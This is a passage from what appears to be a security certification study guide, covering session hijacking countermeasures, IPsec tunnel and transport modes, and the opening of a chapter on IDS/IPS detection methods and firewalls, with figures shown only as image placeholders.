UDP Session Hijacking process is quite simpler than TCP session hijacking. Since the UDP is a connectionless protocol, it does not require any sequence packet between requesting client and host. UDP session hijacking is all about sending the response packet before a destination server responds. There are several techniques to intercept the coming traffic from the destination server

## **Countermeasures**

#### **Session Hijacking Countermeasures**

Mitigation of Session Hijacking attacks includes several detection techniques and countermeasures that can be implemented including manual and automated processes. Deployment of Defense-in-depth technology, Network monitoring devices such as Intrusion Detection System (IDS) and Intrusion Prevention System (IPS) are categorized as automated detection process. There are several Packet sniffing tools available which can be used for manual detection.

Furthermore, encrypted session and communication using Secure Shell (SSH), using HTTPS instead of HTTP, using Random and lengthy string for Session ID, session timeout, and strong authentication like Kerberos can be helpful to prevent and mitigate session hijacking. Using IPsec and SSL can provide stronger protection against hijacking.

### **IPSec**

IPSec stands for IP security. As the name suggests, it is used for the security of general IP traffic. The power of IPsec lies in its ability to support multiple protocols and algorithms. It also incorporates new advancements in encryption and hashing protocols. The main objective of IPSec is to provide CIA (confidentiality, integrity, and authentication) for virtual networks used in current networking environments. IPSec makes sure the above objectives are in action by the time packet enters a VPN tunnel until it reaches the other end of the tunnel.

- **Confidentiality**. IPSec uses encryption protocols namely AES, DES, and 3DES for providing confidentiality.
- **Integrity.** IPSec uses hashing protocols (MD5 and SHA) for providing integrity. Hashed Message Authentication (HMAC) can also be used for checking the data integrity.
- **Authentication algorithms.** RSA digital signatures and pre-shared keys (PSK) are two methods used for authentication purposes.



*Figure 11-07 IPsec Architecture*

### *Components of IPsec*

Components of IPsec includes: -

- Components of IPsec
- IPsec Drivers
- Internet Key Exchange (IKE)
- Internet Security Association Key Management Protocol
- Oakley
- IPsec Policy Agent

### *Modes of IPsec*

There are two working modes of IPSec namely *tunnel* and *transport mode*. Each has its features and implementation procedure.

### **IPSec Tunnel Mode**

Being the default mode set in Cisco devices, tunnel mode protects the entire IP packet from originating device. It means for every original packet; another packet is generated with new IP header and send over the untrusted network to the VPN peer located on another end of the logical connection. Tunnel

mode is commonly used in case of Site-to-Site VPN where two secure IPSec gateways are connected over public internet using IPSec VPN connection. Consider the following diagram:

This shows IPSec Tunnel Mode with ESP header:



*Figure 11-08 IPsec Tunnel Mode with ESP header*

Similarly, when AH is used; new IP Packet format will be:



*Figure 11-09 IPsec Tunnel Mode with AH header*

## **IPsec Transport Mode**

In transport mode, IPsec VPN secures the data field or payload of originating IP traffic by using encryption, hashing or both. New IPsec headers encapsulate only payload field while the original IP headers remain unchanged. Tunnel mode is used when original IP packets are the source and destination address of secure IPsec peers. For example, securing the management traffic of router is a perfect example of IPsec VPN implementation using transport mode. From a configuration point of view, both tunnel and transport modes are defined in the configuration of *transform set*. It will be covered in the Lab scenario of this section.

This diagram shows IPsec Transport Mode with ESP header:



#### *Figure 11-10 IPsec Transport Mode with ESP header*

Similarly, in case of AH:



*Figure 11-11 IPsec Transport Mode with AH header*

**Mind Map**



# **Chapter 12: Evading IDS, Firewall and Honeypots Technology Brief**

## **IDS, Firewall and Honeypot Concepts**

As the awareness of cyber and network security is increasing day by day, it is very important to understand the core concepts of Intrusion Detection/Defense System (IDS) as well as Intrusion Prevention System(IPS). IDS and IPS often create confusion as both modules are created by multiple vendors and different terminologies used to define the technical concepts are also same. Sometimes the same technology may be used for detection and prevention of some threat.

Just like other products, Cisco also has developed a number of solutions for implementing IDS/IPS for the security of the network. In the first phase of this section, different concepts will be discussed before moving to the different implementation methodologies.

### **Intrusion Detection Systems (IDS)**

The placement of sensor within a network differentiates the functionality of IPS over the IDS. When sensor is placed in line with the network, i.e., the common in/out of specific network segment terminates on a hardware or logical interface of the sensor and goes out from second hardware or logical interface of the sensor, then every single packet will be analyzed and pass through sensor only if does not contain anything malicious. By dropping the traffic malicious traffic, the trusted network or a segment of it can be protected from known threats and attacks. This is the basic working of Intrusion Prevention System (IPS). However, the inline installation and inspection of traffic may result in a slighter delay. IPS may also become a single point of failure for the whole network. If 'fail-open' mode is used, the good and malicious traffic will be allowed in case of any kind of failure within IPS sensor. Similarly, if 'fail-close' mode is configured, the whole IP traffic will be dropped in case of sensor's failure.



*Figure 12-01. In-line Deployment of IPS Sensor*

If a sensor is installed in the position as shown below, a copy of every packet will be sent to the sensor to analyze any malicious activity.



*Figure 12-02. Sensor deployment as IDS*

In other means, the sensor, running in promiscuous mode will perform the detection and generate an alert if required. As the normal flow of traffic is not disturbed, no end-to-end delay will be introduced by implementing IDS. The only downside of this configuration is that IDS will not be able to stop malicious packets from entering the network because IDS is not controlling the overall path of traffic.

The following table summarizes and compares various features of IDS and IPS.





*Table 12-01. IDS/IPS Comparison*

#### *Ways to Detect an Intrusion*

When a sensor is analyzing traffic for something strange, it uses multiple techniques base on the rules defined in the IPS/IDS sensor. Following tools and techniques can be used in this regard:

- Signature-based IDS/IPS
- Policy-based IDS/IPS
- Anomaly-based IDS/IPS
- Reputation-based IDS/IPS

**Signature-based IDS/IPS:** A signature looks for some specific string or

behavior in a single packet or stream of packets to detect the anomaly. Cisco IPS/IDS modules, as well as next-generation firewalls, come with preloaded digital signatures which can be used to mitigate against already discovered attacks. Cisco constantly updates the signatures set which also needs to upload to a device by the network administrator.

Not all signatures are enabled by default. If some signature is generating an alert for traffic which is intended to be allowed due to some business needs, the network administrator needs to tune the IPS/IDS module so that false positive generated for legitimate traffic must not be generated.

**Policy-Based IDS/IPS:** As the name suggests, policy-based IDS/IPS module works based on the policy or SOP of an organization. For example, if an organization has a security policy that every management session with networking devices as well as end-devices must not initiate via TELNET protocol. A custom rule specifying this policy needs to be defined on sensors. If it is configured on IPS, whenever TELNET traffic hits the IPS, an alert will be generated followed by the drop of packets. If it is implemented on IDS based sensor, then an alert will generate for it, but traffic keeps flowing because IDS works in promiscuous mode.

**Anomaly-Based IDS/IPS:** In this type, a baseline is created for specific kind of traffic. For example, after analyzing the traffic, it is noticed that 30 halfopen TCP sessions are created every minute. After deciding the baseline, say 35 half-open TCP connections in a minute, assume the number of half-open TCP connected has increased to 150 then based on this anomaly, IPS will drop the extra half-open connections and generate alert for it.

**Reputation-Based IDS/IPS:** If there is some sort of global attack, For example, recent DDoS attacks on servers of twitter and some other social websites. It would be great to filter out the known traffic which results in propagation of these attacks before it hits the organizations critical infrastructure. Reputation-based IDS/IPS collect information from systems participating in global correlation. Reputation-based IDS/IPS include relative descriptors like known URLs, domain names, etc. Global correlation services are maintained by Cisco Cloud Services.

The following table summarizes the different technologies used in IDS/IPS

along with some advantages over disadvantages.



### *Types of Intrusion Detection Systems*

Depending on the network scenario, IDS/IPS modules are deployed in one of the following configurations:

- Host-based Intrusion Detection
- Network-based Intrusion Detection

Host-based IPS/IDS is normally deployed for the protection of specific host machine, and it works closely with the Operating System Kernel of the host machine. It creates a filtering layer and filters out any malicious application call to the OS. There are four major types of Host-based IDS/IPS:

● **File System Monitoring:** In this configuration, IDS/IPS works by closely comparing the versions of files within some directory with the previous versions of same file and checks for any unauthorized tampering and changing within a file. Hashing algorithms are often used to verify the integrity of files and directories which gives an indication of possible changes which are not supposed to be there.

● **Log Files Analysis:** In this configuration, IDS/IPS works by analyzing the log files of the host machine and generates warning for system administrators who are responsible for machine security. Several tools and applications are available which works by analyzing the patterns of behavior and further correlate it with actual events.

● **Connection Analysis:** IDS/IPS works by monitoring the overall network connections being made with the secure machine and tries to figure out which of them are legitimate and how many of them are unauthorized. Examples of techniques used are open ports scanning, half open and rogue TCP connections and so forth.

**Kernel Level Detection:** In this configuration, the kernel of OS itself detects the changing within the system binaries, and an anomaly in system calls to detect the intrusion attempts on that machine.

The network-based IPS solution works as in-line with the perimeter edge device or some specific segment of the overall network. As network-based solution works by monitoring the overall network traffic (or data packets in specific) so it should be as fast as possible in terms of processing power so that overall latency may not be introduced in the network. Depending on vendor and series of IDS/IPS, it may use one of above technologies in its working.

The following table summarizes the difference between the host based and network-based IDS/IPS solution:



*Table 12-03. Host-based vs. Network-based IDS/IPS solution.*

### **Firewall**

The primary function of using a dedicated device named as the firewall at the edge of the corporate network is isolation. A firewall prevents the direct connection of internal LAN with internet or outside world. This isolation can be performed in multiples way but not limited to:

- **A Layer 3 device** using an Access List for restricting the specific type of traffic on any of its interfaces.
- **A Layer 2 device** using the concept of VLANs or Private VLANs (PVLAN) for separating the traffic of two or more networks.
- **A dedicated host device** with software installed on it. This host device, also acting as a proxy, filters the desired traffic while allowing the remaining traffic.

Although the features above provide isolation in some sense, The following are the few reasons a dedicated firewall appliance (either in hardware or software) is preferred in production environments:

